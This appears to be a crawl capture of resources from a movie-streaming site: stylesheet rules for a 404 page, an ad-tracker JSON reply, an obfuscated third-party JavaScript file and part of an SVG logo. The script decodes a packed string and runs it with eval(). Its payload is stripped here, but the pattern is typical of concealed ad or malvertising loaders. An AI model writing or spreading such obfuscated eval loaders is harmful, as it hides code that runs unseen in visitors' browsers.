	.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
	.pmovie__screenshots > p {display: block; grid-gap: 0 0;}
	.pmovie__screenshots a, .pmovie__screenshots li {margin: 0 0 5px 0 !important;}
}
*/



/*======================
    404 page
=======================*/

.page_404 {
  padding: 40px 0;
  background: #fff;
  font-family: "Arvo", serif;
}

.page_404 img {
  width: 100%;
}

.four_zero_four_bg {
  background-image: url(https://cdn.dribbble.com/users/285475/screenshots/2083086/dribbble_1.gif);
  height: 400px;
  background-position: center;
}

.four_zero_four_bg h1 {
  font-size: 80px;
}

.four_zero_four_bg h3 {
  font-size: 80px;
}

.link_404 {
  color: #fff !important;
  padding: 10px 20px;
  background: #39ac31;
  margin: 20px 0;
  display: inline-block;
  
}
.contant_box_404 {
  margin-top: -50px;
}





--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.19707560417278347
body_size: 369
content:
{"res":{"adwuid":"696e4ce4033f815757161515","update":1}}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=161791
body_size: 2361
content:
var _0xc41e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc41e[2][_0xc41e[1]](_0xc41e[0]);var h=g[_0xc41e[3]](0,e);var i=g[_0xc41e[3]](0,f);var j=d[_0xc41e[1]](_0xc41e[0])[_0xc41e[10]]()[_0xc41e[9]](function(a,b,c){if(h[_0xc41e[4]](b)!==-1)return a+=h[_0xc41e[4]](b)*(Math[_0xc41e[8]](e,c))},0);var k=_0xc41e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc41e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"avBEMKFUV",16,2,11))

--- FILE ---
content_type: image/svg+xml
request_url: https://uz-play.com/templates/KinoGarage-dark/images/logo.svg
body_size: 193900
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">  <image id="image0" width="512" height="512" x="0" y="0"
    href="[data-uri]
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
